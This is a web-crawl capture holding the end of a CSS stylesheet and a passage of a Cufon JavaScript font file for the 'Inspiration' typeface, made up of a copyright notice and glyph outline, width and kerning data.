				#logo span {text-transform: capitalize;font-size: 56px;line-height: 56px;display: block;margin-left: 15px;}
				#sav {margin-left: 7px;padding-top: 7px;font-size: 9px;line-height: 11px;}

			#welcome {position: absolute;top: 23px;left: 26px;text-align: left;text-transform: uppercase;font-size: 11px;line-height: 11px;color: #fff;z-index: 100;}
				#welcome span {text-transform: capitalize;font-size: 56px;line-height: 56px;display: block;margin-left: 15px;}
				#parent {margin-left: 7px;padding-top: 7px;font-size: 9px;line-height: 11px;}
			
			#nav {position: absolute;top: 0;left: 20px;width: 920px;height: 26px;font-size: 10px;line-height: 26px;}
				#nav li {float: left;margin-right: 1px;height: 26px;text-align: center;background-color: #f4f4f5;}
				#nav li:hover {background-color: #fff;}
				#nav li.one {width: 90px;}
				#nav li.two {width: 152px;}
				#nav li.three {width: 222px;}
				#nav li.four {width: 142px;}
				#nav li.five {width: 131px;}
				#nav li.six {width: 91px;}
				#nav li.seven {width: 86px;margin-right: 0;}
				#nav a {color: #4c4c4c;text-decoration: none;text-transform: uppercase;} */
}

/**************************************************************************************************************************************/
/*  PRINTING */

    @media print {
        * { background: transparent !important; color: black !important; box-shadow:none !important; text-shadow: none !important; filter:none !important; -ms-filter: none !important; } 
        a, a:visited { text-decoration: underline; }
        a[href]:after { content: " (" attr(href) ")"; }
        abbr[title]:after { content: " (" attr(title) ")"; }
        .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; } 
        pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
        thead { display: table-header-group; } 
        tr, img { page-break-inside: avoid; }
        img { max-width: 100% !important; }
        @page { margin: 0.5cm; }
        p, h2, h3 { orphans: 3; widows: 3; }
        h2, h3 { page-break-after: avoid; }
    }


--- FILE ---
content_type: application/javascript; charset=
request_url: https://johannesburg-venues.co.za/backend/scripts/Inspiration.font.js
body_size: 40005
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * �2003 Robert E. Leuschke  This  font is not Shareware and may not be copied,
 * sold, distributed or shared without permission from Gideon, Inc.  6 Fordyce
 * Manor, St. Charles, MO  63303 USA Serial Number 3L341536RE423404U
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"357,-473r-4,8v-14,-1,-40,-13,-79,-38v-37,-23,-61,-41,-73,-54v-67,57,-107,86,-118,88r-8,-10v1,-9,23,-30,65,-65v42,-35,67,-52,76,-53r6,2v27,30,70,67,130,112xm364,-195v-21,60,-49,107,-86,142v-34,33,-68,49,-103,49v-37,0,-67,-18,-88,-54v-24,-40,-34,-96,-31,-167v3,-67,18,-120,45,-158v23,-32,49,-48,79,-48v40,0,60,23,60,68v0,20,-6,42,-18,66v-26,52,-57,85,-94,99v-5,2,-9,3,-12,3v-3,0,-5,-1,-5,-4v0,-7,7,-14,20,-23v22,-15,42,-39,60,-74v9,-17,13,-32,13,-47v0,-24,-9,-36,-27,-36v-14,0,-28,10,-41,31v-15,24,-26,59,-33,104v-3,23,-5,45,-5,66v0,47,8,84,24,112v16,28,35,42,60,42v51,0,101,-52,150,-157v11,-22,20,-33,27,-33v4,0,6,4,6,12v0,2,0,4,-1,7","w":280},{"d":"107,-511v-1,-3,-2,-7,-2,-10v0,-24,22,-38,67,-43v9,-1,91,-5,244,-13v103,-5,169,-14,198,-27v49,-21,73,-44,73,-70v0,-23,-18,-43,-53,-60v-35,-17,-69,-24,-104,-21v-3,-1,-5,-2,-7,-3v1,-3,6,-5,13,-6v7,-1,14,-1,23,-1v42,0,77,11,105,32v28,21,42,47,42,76v0,54,-43,94,-128,119v-40,12,-86,18,-139,18v-33,0,-80,-3,-141,-10v-58,-6,-99,-9,-123,-8v-31,1,-47,8,-47,22v0,8,10,16,30,23v2,1,3,3,4,7v0,3,-1,5,-4,6v-9,2,-18,-1,-30,-8v-12,-7,-19,-14,-21,-23xm679,-190v-38,86,-110,161,-216,225v-89,54,-190,93,-301,117v-25,5,-48,8,-71,8v-35,0,-64,-6,-85,-19v-21,-13,-31,-29,-31,-49v0,-34,28,-69,85,-105v79,-51,164,-86,253,-105v17,-4,25,-3,25,3v0,4,-7,7,-21,10v-23,5,-57,20,-104,43v-51,25,-94,51,-129,77v-43,32,-65,59,-65,82v0,25,24,37,72,37v19,0,41,-2,64,-7v95,-21,183,-57,263,-109v86,-57,149,-125,188,-202v19,-37,28,-70,28,-101v0,-57,-30,-85,-90,-85v-15,0,-32,2,-50,6v-57,12,-134,46,-231,102v-6,5,-16,10,-31,17v-9,2,-15,-1,-17,-9v-1,-4,3,-17,11,-40v8,-23,17,-60,26,-111r15,-83v3,-15,14,-24,31,-28v16,-3,26,0,29,10v1,3,-7,38,-22,104v-15,61,-25,100,-30,116r101,-57v43,-24,80,-39,111,-46v24,-5,47,-8,69,-8v45,0,80,11,106,32v26,21,38,50,38,87v0,27,-7,56,-21,88","w":733},{"d":"464,-1078r0,-1r0,2v0,-4,-6,3,-19,22v-7,11,-13,26,-18,45v-9,29,-21,43,-38,43v-7,0,-13,-5,-19,-14v-6,-9,-9,-17,-9,-24v0,-13,13,-29,39,-47v26,-18,47,-28,60,-28v2,0,3,1,4,2xm621,-1078r0,-1r1,2v0,-4,-6,3,-19,22v-7,11,-13,26,-19,45v-9,29,-21,43,-38,43v-6,0,-12,-5,-18,-14v-6,-9,-10,-17,-10,-24v0,-13,14,-29,41,-48v25,-18,45,-27,58,-27v3,0,4,1,4,2xm768,-149v-5,21,-25,63,-61,123v-36,60,-76,90,-121,90v-20,0,-38,-8,-53,-25v-31,-34,-46,-95,-46,-184v0,-71,10,-160,30,-266v-44,126,-110,246,-199,359v-91,115,-165,173,-223,173v-55,0,-82,-58,-79,-173v1,-99,37,-266,106,-501v37,-126,56,-234,56,-323v0,-65,-14,-97,-43,-97v-16,0,-35,12,-56,37r-32,37v-1,-1,-1,-2,-1,-4v-3,-25,5,-52,26,-81v21,-29,44,-44,69,-44v27,0,49,17,66,50v14,31,21,69,20,115v-1,77,-26,206,-75,387v-49,181,-74,317,-76,408v-2,101,16,152,53,152v39,0,101,-58,185,-173v50,-70,106,-175,167,-316v68,-156,112,-289,133,-400v6,-33,22,-50,47,-50v21,0,32,15,32,45v0,21,-6,46,-19,75v-38,91,-72,206,-101,345v-28,134,-42,240,-42,318v0,29,2,50,7,64v11,33,27,50,46,50v25,0,56,-26,93,-79v10,-15,30,-49,61,-103v9,-16,17,-24,24,-24v7,0,9,5,6,15","w":710},{"d":"190,-524v21,-1,32,8,32,25v0,15,-6,29,-20,45v-14,16,-26,22,-37,19v-4,-1,-8,-5,-12,-12v-3,-5,-4,-11,-4,-18v0,-13,5,-26,13,-39v8,-13,17,-19,28,-20xm278,-162v-27,76,-64,133,-113,171v-20,15,-40,22,-60,22v-15,0,-29,-4,-42,-12v-23,-15,-34,-48,-34,-99v0,-79,17,-159,51,-240v7,-19,18,-38,32,-57v12,-17,25,-21,40,-11v10,7,13,20,9,40v-2,12,-15,42,-39,89v-22,44,-36,77,-43,99v-9,33,-13,71,-12,114v1,41,12,62,33,62v19,0,44,-17,74,-52v30,-35,57,-76,80,-124v9,-19,17,-29,22,-29v4,0,6,3,6,10v0,5,-1,11,-4,17","w":214,"k":{"s":-18,"n":-23,"m":-12,"l":-3}},{"d":"634,-883v-46,39,-106,107,-180,202r-171,226r48,110v30,67,62,126,95,177v33,51,63,76,88,76v33,0,50,-35,53,-104v4,-87,-7,-208,-34,-363v-3,-22,-5,-38,-5,-49v0,-9,1,-14,4,-14v7,0,16,18,28,54v12,36,24,91,35,162v15,90,22,165,19,224v-4,92,-30,138,-79,138v-25,0,-55,-13,-88,-40v-31,-25,-58,-56,-83,-94v-43,-65,-84,-144,-121,-237v-142,210,-223,391,-243,542v-5,34,-13,51,-25,51v-5,0,-8,-6,-8,-19v0,-5,1,-10,2,-15v21,-161,107,-364,256,-608v-45,-103,-82,-214,-112,-331v-17,-65,-25,-112,-25,-143v0,-24,5,-36,15,-36v11,0,25,12,41,35v16,23,27,45,32,66v39,163,69,276,89,339v65,-92,115,-161,151,-207v63,-81,116,-141,159,-179v12,-10,25,-15,39,-15v23,0,35,9,35,26v0,9,-5,17,-15,26","w":646,"k":{"Y":-132}},{"d":"441,-596v52,-8,98,-12,139,-12v142,0,213,44,213,133v0,57,-30,122,-90,196v-69,84,-156,157,-261,218v-117,67,-239,109,-365,125v-4,0,-11,-1,-22,-2v-13,-1,-19,-3,-19,-6v0,-4,15,-9,44,-15v129,-26,246,-74,352,-143v95,-62,174,-136,237,-221v45,-61,68,-113,68,-155v0,-75,-63,-113,-189,-113v-73,0,-141,12,-205,37v-5,2,-10,3,-15,3v-11,0,-17,-4,-17,-12v0,-7,5,-13,14,-18v194,-109,291,-208,291,-297v0,-30,-12,-54,-36,-71v-24,-17,-54,-26,-91,-26v-64,0,-122,24,-175,72v-63,57,-101,137,-116,239v-25,188,-72,353,-139,494v-59,123,-128,220,-209,289v-73,63,-142,94,-209,94v-52,0,-93,-19,-123,-58v-5,-7,-5,-14,0,-19v5,-5,13,-7,22,-7v13,0,21,6,23,17v1,8,11,16,29,24v18,8,40,11,65,11v93,0,178,-52,255,-157v107,-146,182,-378,223,-695v13,-105,57,-186,132,-245v64,-50,136,-75,216,-75v51,0,92,11,125,32v35,23,52,54,52,92v0,80,-73,170,-219,271","w":797},{"d":"370,-243v4,1,5,3,4,6v-1,3,-3,5,-8,5v-72,0,-150,5,-235,15v-3,1,-9,-3,-16,-12v-7,-9,-11,-15,-11,-18v1,-1,1,-2,2,-2v45,-6,87,-9,127,-9v55,0,100,5,137,15","w":387},{"d":"1149,-601v-30,-9,-61,-14,-93,-14v-91,0,-183,34,-275,103v-85,64,-153,143,-204,236r-2,3r7,11v36,69,88,149,156,240v76,102,138,170,186,205v45,33,84,51,115,52v49,1,74,-31,77,-96v2,-58,-15,-114,-50,-167v-2,-3,-3,-6,-3,-8v0,-3,2,-4,6,-2v5,1,9,4,12,9v41,51,60,105,58,163v-1,43,-15,78,-41,105v-26,27,-61,40,-103,38v-95,-3,-187,-71,-274,-204v-47,-73,-101,-181,-160,-325r-2,-4v-23,73,-45,135,-68,187v-34,79,-80,144,-137,197v-60,54,-119,81,-177,81v-89,0,-156,-62,-201,-187v-13,-36,-20,-76,-20,-121v0,-71,15,-141,45,-208v23,-51,54,-95,93,-133v15,-15,27,-22,35,-22v1,0,1,1,1,2v0,3,-7,12,-22,27v-73,75,-109,178,-109,307v0,60,9,115,26,166v36,101,87,152,153,152v53,0,106,-31,161,-92v63,-69,121,-191,174,-365v50,-163,75,-299,75,-407v0,-81,-15,-139,-44,-174v-7,-9,-16,-13,-27,-13v-11,0,-21,4,-32,12v-30,23,-55,68,-76,136v-19,63,-29,124,-29,183v0,45,6,76,19,94v8,11,16,17,25,17v19,0,25,-1,20,-3v2,1,3,2,4,3v0,9,-12,13,-35,13v-7,0,-14,-1,-20,-4v-36,-15,-54,-56,-54,-123v0,-73,19,-146,56,-221v39,-79,81,-118,126,-118v17,0,34,7,50,21v42,35,63,100,63,194v0,90,-18,201,-55,332v53,-99,120,-180,201,-241v88,-67,179,-100,272,-100v37,0,74,6,110,17v9,3,13,9,13,20v0,8,-2,15,-7,21v-5,6,-12,7,-19,5","w":816,"k":{"i":-56,"e":28,"L":-169}},{"d":"187,-68v19,-32,43,-99,73,-201v3,-11,9,-16,19,-16v19,0,29,12,32,36v-2,33,0,83,7,149v6,25,14,37,25,37v12,0,23,-14,33,-43v5,-15,15,-70,31,-166v13,-78,30,-129,49,-154v13,-17,29,-25,46,-25v21,0,42,12,65,35v3,3,4,7,4,13v0,7,-2,10,-5,10v-1,0,-5,-3,-12,-7v-7,-4,-12,-6,-16,-7v-41,-10,-74,34,-99,133r-39,195v-10,34,-25,51,-44,51v-20,0,-40,-17,-62,-50v-22,-33,-35,-65,-39,-94r-3,0v-7,43,-27,88,-59,134v-32,46,-61,68,-88,68v-26,0,-42,-26,-48,-77v-1,-11,-2,-25,-2,-40v0,-41,6,-103,19,-184v5,-32,8,-66,8,-101v0,-51,-8,-79,-23,-84v-9,-3,-18,2,-28,17v-8,11,-12,16,-12,14v-1,-3,-1,-5,-1,-8v0,-11,4,-22,11,-33v7,-11,16,-16,26,-16v26,0,42,24,49,71v3,22,4,45,4,68v0,23,-2,55,-6,97v-4,42,-7,74,-7,97v0,19,1,38,3,57v7,54,18,81,35,81v15,0,33,-19,54,-57","w":481,"k":{"s":-47}},{"d":"347,-606r0,-1v1,2,-3,7,-11,14v-11,11,-20,30,-27,55v-6,21,-18,35,-35,42v-5,3,-11,0,-18,-8v-7,-8,-11,-18,-12,-29v-1,-7,1,-15,8,-22v7,-7,12,-12,15,-13v5,-5,17,-13,37,-24v20,-11,32,-16,39,-16v2,0,3,1,4,2xm172,-606r0,-1v1,2,-3,7,-10,14v-11,11,-20,30,-27,55v-6,21,-18,35,-35,42v-5,3,-11,0,-18,-8v-7,-8,-11,-18,-12,-29v-1,-7,2,-15,9,-23v5,-7,10,-11,14,-12v5,-5,17,-13,37,-24v20,-11,32,-16,39,-16v2,0,3,1,3,2","w":382},{"d":"320,-414v17,39,26,83,26,134v0,64,-13,126,-38,185v-41,94,-90,141,-146,141v-12,0,-24,-2,-36,-7v-54,-20,-83,-76,-86,-167v-1,-25,4,-57,15,-98v-1,-11,-2,-24,-2,-38v0,-61,11,-117,33,-166v27,-61,63,-92,110,-92v49,0,91,36,124,108xm281,-410v-16,-57,-46,-84,-91,-79v-29,3,-54,23,-75,62v-19,33,-28,65,-28,96v0,9,1,16,4,21v7,-16,19,-35,36,-57v22,-28,41,-42,56,-42v3,0,6,1,9,3v3,2,5,4,5,9v-21,1,-42,23,-64,65v-15,31,-27,61,-35,91v-5,19,-7,31,-6,34v3,17,12,33,28,48v21,20,47,30,80,30v18,0,38,-3,59,-10v1,1,2,2,2,3v0,3,-6,8,-17,15v-15,8,-31,12,-47,12v-39,0,-77,-22,-112,-66v-1,14,-2,27,-2,40v0,48,9,85,25,111v16,26,36,40,60,40v31,0,59,-20,83,-60v34,-56,51,-127,51,-212v0,-53,-7,-105,-21,-154","w":354,"k":{"p":-21,"b":8}},{"d":"391,-239v0,5,-3,7,-9,7v-31,0,-79,3,-142,8v-63,5,-111,7,-142,7v-4,0,-9,-4,-16,-12v-7,-8,-11,-14,-11,-17v0,-8,48,-12,144,-12v97,0,154,5,171,15v3,1,5,3,5,4xm391,-106v0,5,-3,8,-9,8v-31,0,-79,3,-142,8v-63,5,-111,7,-142,7v-4,0,-9,-4,-16,-12v-7,-8,-11,-14,-11,-18v0,-8,48,-12,144,-12v97,0,154,5,171,15v3,2,5,3,5,4","w":452},{"d":"630,-1121r0,-1r1,2v0,-4,-6,3,-19,22v-7,11,-14,26,-19,45v-9,29,-21,43,-38,43v-6,0,-13,-5,-19,-14v-6,-9,-9,-17,-9,-24v0,-13,14,-29,41,-48v25,-18,45,-27,58,-27v3,0,4,1,4,2xm787,-1121r0,-1r1,2v0,-4,-6,3,-19,22v-7,11,-13,26,-19,45v-9,29,-21,43,-38,43v-6,0,-12,-5,-18,-14v-6,-9,-9,-17,-9,-24v0,-13,13,-30,39,-48v26,-18,46,-27,59,-27v3,0,4,1,4,2xm787,-180v-26,75,-81,138,-165,189v-84,51,-173,76,-264,76v-90,0,-162,-26,-217,-78v-63,-60,-94,-148,-94,-264v0,-37,3,-75,9,-116r-42,0v-11,-1,-17,-10,-18,-27v-1,-29,6,-43,20,-43v2,0,4,1,7,3v8,9,25,14,51,15v40,-139,130,-260,269,-363v123,-92,234,-138,332,-138v65,0,98,25,98,76v0,11,-2,22,-5,34v-7,27,-18,50,-34,70v-13,17,-24,25,-33,25v-4,0,-6,-2,-6,-6v0,-6,3,-15,10,-27v13,-23,20,-43,20,-61v0,-53,-42,-74,-127,-63v-87,11,-174,52,-259,124v-102,85,-173,194,-212,327v33,-3,66,-8,99,-15v209,-47,332,-70,368,-70v5,0,8,1,8,3v0,5,-37,18,-110,39v-77,22,-166,44,-267,66v-23,7,-60,16,-111,27v-5,37,-8,72,-8,105v0,111,28,195,85,252v49,51,114,76,195,76v77,0,151,-22,222,-66v74,-45,126,-103,156,-174v7,-16,14,-24,21,-24v4,0,6,3,6,10v0,5,-1,11,-4,18","w":705},{"d":"512,-530r-203,113v-111,70,-167,127,-167,170v0,16,7,30,22,43v1,1,1,2,2,3v0,9,-5,13,-16,13v-1,0,-2,0,-3,-1v-19,-16,-29,-34,-29,-55v0,-51,55,-117,164,-197r210,-134v99,-64,149,-133,149,-206v0,-43,-18,-79,-54,-107v-36,-28,-83,-42,-140,-42v-73,0,-138,21,-194,64v-45,35,-78,77,-99,128v-9,21,-13,38,-13,51v0,28,17,42,50,42v40,0,89,-15,148,-44v3,-1,4,0,5,4v1,4,0,7,-2,9v-13,12,-37,24,-72,37v-39,13,-73,20,-103,20v-73,0,-93,-39,-60,-118v21,-51,62,-96,123,-137v69,-46,141,-69,217,-69v65,0,117,17,157,53v40,36,60,80,60,133v0,87,-51,162,-152,227xm157,-92r0,-1v1,2,-2,7,-10,14v-11,11,-20,30,-27,55v-6,21,-18,36,-35,43v-5,2,-11,-1,-18,-9v-7,-8,-11,-18,-12,-29v-1,-7,1,-15,8,-22v7,-7,12,-12,15,-13v5,-5,16,-14,36,-24v20,-10,33,-15,40,-15v2,0,3,0,3,1","w":686},{"d":"744,-889v-5,1,-12,1,-19,1v-9,0,-23,0,-41,-2v-18,-2,-33,-3,-42,-3v-45,0,-72,3,-81,9v-73,49,-165,174,-277,374v-113,203,-170,347,-170,432v0,48,33,72,99,72v11,0,26,-1,47,-3v21,-2,36,-3,47,-3v27,0,41,5,41,16v0,12,-38,18,-113,18v-50,0,-84,-1,-101,-3v-47,-7,-71,-21,-71,-44v0,-103,56,-262,169,-478v113,-216,211,-352,295,-409v23,-15,52,-22,87,-22v87,0,131,9,131,27","w":761},{"d":"1017,-583v4,148,-37,292,-124,432v-77,126,-169,218,-276,277v-101,56,-189,84,-264,84v-80,0,-141,-31,-182,-94v-39,-61,-57,-145,-54,-253v-31,4,-55,-7,-75,-31v-20,-24,-30,-58,-30,-103v0,-106,51,-222,152,-348v52,-65,106,-124,162,-177v70,-114,126,-176,169,-186v7,-2,13,-3,18,-3v7,0,11,2,11,6v0,8,-7,14,-20,19v-13,5,-40,34,-80,87v73,-51,148,-77,223,-77v99,0,187,41,262,122v69,75,105,157,108,245xm272,-709v-32,37,-62,75,-90,114v-89,123,-133,222,-133,296v0,47,15,81,44,103v7,5,15,10,24,14v18,-175,70,-350,155,-527xm958,-544v-6,-119,-42,-213,-108,-280v-62,-65,-138,-95,-229,-90v-94,5,-184,46,-270,123v-115,160,-176,357,-182,592v1,0,9,0,26,1v15,1,22,2,22,3v0,1,0,1,-1,2v-15,13,-30,22,-44,29v3,97,21,175,56,233v39,67,97,100,172,100v60,0,130,-22,210,-66v101,-55,186,-148,255,-280v68,-129,99,-252,93,-367","w":1001,"k":{"t":-36,"s":-60,"o":-22,"n":-36,"m":-36,"l":-36,"k":-24,"j":-60,"f":-48}},{"d":"223,-677r0,-1r1,2r-14,16v-5,8,-10,19,-14,33v-6,21,-15,31,-28,31v-5,0,-10,-3,-14,-10v-4,-7,-6,-12,-6,-17v0,-10,10,-22,29,-35v19,-13,34,-20,43,-20v2,0,3,0,3,1xm338,-677r0,-1r1,2r-14,16v-5,8,-9,19,-14,33v-6,21,-15,31,-28,31v-5,0,-9,-3,-13,-10v-4,-7,-7,-12,-7,-17v0,-10,10,-22,29,-35v19,-13,34,-20,43,-20v2,0,3,0,3,1xm320,-414v17,39,26,83,26,134v0,64,-13,126,-38,185v-41,94,-90,141,-146,141v-12,0,-24,-2,-36,-7v-54,-20,-83,-76,-86,-167v-1,-25,4,-57,15,-98v-1,-11,-2,-24,-2,-38v0,-61,11,-117,33,-166v27,-61,63,-92,110,-92v49,0,91,36,124,108xm281,-410v-16,-57,-46,-84,-91,-79v-29,3,-54,23,-75,62v-19,33,-28,65,-28,96v0,9,1,16,4,21v7,-16,19,-35,36,-57v22,-28,41,-42,56,-42v3,0,6,1,9,3v3,2,5,4,5,9v-21,1,-42,23,-64,65v-15,31,-27,61,-35,91v-5,19,-7,31,-6,34v3,17,12,33,28,48v21,20,47,30,80,30v18,0,38,-3,59,-10v1,1,2,2,2,3v0,3,-6,8,-17,15v-15,8,-31,12,-47,12v-39,0,-77,-22,-112,-66v-1,14,-2,27,-2,40v0,48,9,85,25,111v16,26,36,40,60,40v31,0,59,-20,83,-60v34,-56,51,-127,51,-212v0,-53,-7,-105,-21,-154","w":354},{"d":"738,-939v0,22,-1,44,-2,66v27,-2,53,-3,78,-3v187,0,303,40,349,120v3,5,4,9,4,13v0,7,-3,11,-9,11v-6,0,-11,-4,-16,-13v-35,-60,-134,-90,-297,-90v-35,0,-72,2,-111,5v-15,223,-56,420,-125,590v-59,147,-133,262,-221,345v-79,75,-156,112,-229,112v-52,0,-93,-20,-123,-59v-5,-7,-5,-13,0,-18v5,-5,13,-7,22,-7v13,0,20,5,22,15v2,10,12,18,30,26v18,8,40,11,65,11v102,0,193,-61,274,-184v114,-172,187,-447,220,-824v-163,21,-304,62,-421,122v-133,68,-199,145,-199,231v0,57,17,95,52,116v8,5,12,10,12,15v0,5,-4,8,-11,8v-5,0,-11,-2,-17,-6v-46,-28,-69,-76,-69,-144v0,-88,63,-169,190,-244v100,-59,209,-100,328,-123v44,-9,90,-15,139,-20v2,-24,4,-48,5,-73v1,-21,11,-31,30,-31v21,0,31,11,30,33","w":731,"k":{"U":-324}},{"d":"437,-431r-6,10v-17,-1,-49,-16,-98,-47v-46,-29,-76,-52,-91,-68v-87,73,-137,110,-149,110v-6,0,-9,-4,-9,-13v0,-9,27,-35,80,-79v53,-44,85,-67,96,-68r8,3v33,37,87,84,162,140","w":481},{"d":"110,-333v0,-11,23,-48,68,-110r86,-118v7,-9,15,-14,25,-14v6,0,9,3,9,8v0,13,-43,79,-129,199v85,107,127,165,127,174v0,11,-5,17,-14,18r-10,-6v-30,-41,-83,-89,-158,-143v-3,-2,-4,-5,-4,-8xm293,-333v0,-11,23,-48,68,-110r86,-118v6,-9,14,-14,24,-14v6,0,9,3,9,8v0,13,-43,79,-128,199v84,107,126,165,126,174v0,11,-5,17,-14,18r-10,-6v-30,-41,-83,-89,-158,-143v-2,-2,-3,-5,-3,-8","w":546},{"d":"225,235v0,41,-23,74,-69,99v-38,19,-80,29,-125,29v-7,0,-11,-4,-11,-13v0,-5,4,-8,12,-11v31,-5,61,-9,92,-13v31,-9,47,-35,47,-76v0,-13,-11,-34,-34,-66v-23,-32,-34,-56,-34,-73v0,-29,8,-55,23,-77v17,-25,39,-37,68,-37v10,0,15,3,15,10v-19,3,-33,12,-44,28v-11,16,-16,34,-16,53v0,11,13,32,38,64v25,32,38,59,38,83","w":291},{"d":"676,-1065v-22,0,-54,-9,-96,-27v-42,-18,-72,-26,-91,-26v-14,0,-29,6,-45,18v-16,12,-25,18,-27,18v-4,0,-6,-2,-6,-6v3,-10,14,-23,34,-38v20,-15,35,-22,46,-22v16,0,43,9,81,26v38,17,72,25,101,25v14,0,28,-5,43,-15v15,-10,24,-16,27,-16v2,0,3,1,3,2v0,9,-10,21,-28,37v-18,16,-32,24,-42,24xm180,-726r-41,156v-27,111,-40,220,-40,327v0,32,1,64,3,95v37,-123,96,-262,177,-419v111,-216,219,-359,323,-428v20,-13,41,-20,63,-20v24,0,45,8,61,23v16,15,23,36,22,61v-3,47,-21,101,-54,164r-88,153v-145,266,-217,499,-217,698v0,52,6,99,18,141v16,59,42,89,78,89v20,0,40,-9,61,-27v19,-15,28,-26,26,-31v2,-1,4,-2,5,-2v3,0,5,2,5,6v0,17,-8,34,-24,51v-25,25,-54,37,-85,37v-29,0,-56,-10,-81,-31v-25,-21,-43,-47,-52,-79v-7,-23,-10,-50,-10,-82v0,-83,23,-199,68,-350v29,-97,76,-230,140,-400v63,-167,100,-271,113,-314v6,-20,9,-36,9,-47v0,-15,-5,-23,-15,-23v-27,0,-78,47,-152,141v-79,99,-150,209,-214,332v-76,144,-124,273,-144,387v-2,15,-4,31,-5,47v-4,22,-11,33,-21,32v-29,-1,-47,-28,-55,-79v-6,-42,-9,-95,-9,-159v0,-181,17,-323,51,-427v7,-21,17,-41,30,-58v13,-17,24,-25,33,-25v15,0,22,20,21,61","w":574},{"d":"714,-989v-6,0,-9,-3,-9,-9v0,-9,23,-31,70,-67r86,-66v21,-18,41,-27,60,-27v20,0,30,7,30,21v0,15,-15,30,-44,45r-182,99v-5,3,-8,4,-11,4xm1017,-583v4,148,-37,292,-124,432v-77,126,-169,218,-276,277v-101,56,-189,84,-264,84v-80,0,-141,-31,-182,-94v-39,-61,-57,-145,-54,-253v-31,4,-55,-7,-75,-31v-20,-24,-30,-58,-30,-103v0,-106,51,-222,152,-348v52,-65,106,-124,162,-177v70,-114,126,-176,169,-186v7,-2,13,-3,18,-3v7,0,11,2,11,6v0,8,-7,14,-20,19v-13,5,-40,34,-80,87v73,-51,148,-77,223,-77v99,0,187,41,262,122v69,75,105,157,108,245xm272,-709v-32,37,-62,75,-90,114v-89,123,-133,222,-133,296v0,27,6,51,17,71v11,20,28,36,51,46v18,-175,70,-350,155,-527xm958,-544v-6,-119,-42,-213,-108,-280v-62,-65,-138,-95,-229,-90v-94,5,-184,46,-270,123v-115,160,-176,357,-182,592v1,0,9,0,26,1v15,1,22,2,22,3v0,1,0,1,-1,2v-15,13,-30,22,-44,29v3,97,21,175,56,233v39,67,97,100,172,100v60,0,130,-22,210,-66v101,-55,186,-148,255,-280v68,-129,99,-252,93,-367","w":1001},{"d":"552,35v11,-1,17,1,17,5v0,7,-9,12,-27,13v-43,3,-85,10,-128,19v-31,175,-99,300,-204,377v-57,41,-111,62,-164,62v-34,0,-61,-9,-82,-27v-21,-18,-32,-42,-32,-72v0,-32,13,-66,38,-103v35,-51,85,-99,150,-142v79,-53,167,-90,265,-111v1,-19,1,-38,1,-57v0,-115,-16,-229,-47,-342r-92,214v-27,64,-42,111,-44,142v-1,6,-4,13,-11,20v-7,7,-15,11,-22,11v-13,0,-21,-13,-25,-38v-1,-7,-1,-21,-1,-40r0,-39r0,-44v0,-161,-24,-242,-73,-245v-17,-1,-37,9,-57,30v-20,21,-30,32,-31,32v-5,0,-6,-3,-3,-9v7,-18,24,-37,50,-57v26,-20,48,-31,67,-31v31,0,54,25,70,76v13,42,20,96,20,161v0,45,-3,84,-9,119v36,-65,87,-174,154,-327v-3,-11,-7,-22,-10,-34v-3,-19,5,-29,26,-29v13,0,21,5,25,15v33,79,49,201,49,366v0,36,-1,69,-4,99v24,-4,69,-9,134,-14xm382,80v-71,19,-140,49,-207,90v-69,43,-125,92,-166,146v-29,37,-43,72,-43,103v0,43,23,65,70,65v32,0,69,-13,112,-38v135,-79,213,-201,234,-366","w":444,"k":{"p":-45}},{"d":"317,-515v-19,0,-47,-8,-83,-23v-36,-15,-62,-23,-79,-23v-12,0,-25,5,-39,15v-14,10,-22,16,-23,16v-3,-1,-4,-3,-5,-6v0,-7,9,-16,28,-30v19,-14,32,-21,41,-21v14,0,38,7,71,22v33,15,62,22,87,22v11,0,24,-4,37,-13v13,-9,21,-14,23,-14v2,0,3,1,3,2v0,8,-8,18,-24,32v-16,14,-28,21,-37,21xm359,-98v-16,24,-37,36,-63,36v-20,0,-35,-9,-44,-27v-13,-23,-20,-49,-22,-77v-1,-15,-1,-31,-1,-47v-13,35,-36,74,-68,118v-41,57,-75,85,-102,85v-29,0,-44,-23,-44,-68v0,-56,21,-128,62,-216v47,-100,96,-150,145,-150v32,0,52,17,61,52v2,8,3,16,3,23v0,25,-6,38,-17,38v-3,0,-6,-3,-8,-8v-17,-37,-36,-55,-59,-55v-34,0,-65,32,-93,95v-24,54,-40,113,-47,177v-1,12,-2,22,-2,31v0,30,7,45,21,45v16,0,38,-19,65,-57v21,-28,54,-94,100,-199v6,-9,14,-13,24,-13v12,0,20,6,23,18v3,8,2,30,-3,65v-5,41,-8,67,-8,77v0,49,7,74,21,74v9,0,21,-12,36,-37v5,-7,10,-11,16,-11v7,0,11,4,11,12v0,5,-2,12,-7,19"},{"d":"320,-364v-55,47,-104,100,-147,158v10,47,32,95,67,143v17,24,30,36,40,36v11,0,17,-17,17,-52v0,-33,-6,-87,-19,-163v-1,-7,-2,-12,-2,-17v0,-8,2,-12,5,-12v7,0,14,9,20,27v7,22,15,56,24,102v5,27,7,50,7,67v0,23,-4,43,-13,58v-7,11,-17,16,-29,16v-7,0,-14,-2,-23,-6v-41,-18,-82,-71,-124,-158v-57,85,-91,165,-101,240v-3,19,-11,28,-24,28v-6,0,-8,-4,-7,-13v12,-91,50,-189,115,-294v-23,-53,-40,-100,-51,-140v-5,-19,-7,-38,-6,-57v0,-17,11,-21,32,-11v15,7,27,20,37,40v5,12,12,42,21,89v1,6,3,14,4,23v43,-61,87,-111,134,-152v3,-3,6,-4,9,-4v15,0,22,11,22,33v0,8,-3,14,-8,19","w":348,"k":{"c":18}},{"d":"369,-934v3,-2,6,-4,10,-5v52,0,90,4,113,13v39,14,59,42,59,84v0,41,-14,100,-41,178v-27,78,-40,136,-40,176v0,36,15,62,46,79v21,11,53,20,96,25r-9,11v-109,1,-183,49,-222,143r-82,261v-45,93,-131,140,-258,140v-5,0,-8,-1,-9,-3v2,-1,24,-4,66,-8v42,-4,72,-15,92,-31v34,-27,67,-95,98,-204v31,-112,65,-185,102,-218v57,-53,118,-83,183,-89v-39,-3,-72,-13,-98,-31v-30,-21,-45,-50,-45,-87v0,-39,12,-97,37,-172v25,-75,37,-132,37,-170v0,-41,-14,-66,-42,-75r-90,-14v-2,0,-3,-1,-3,-3","w":631},{"d":"370,-243v4,1,5,3,4,6v-1,3,-3,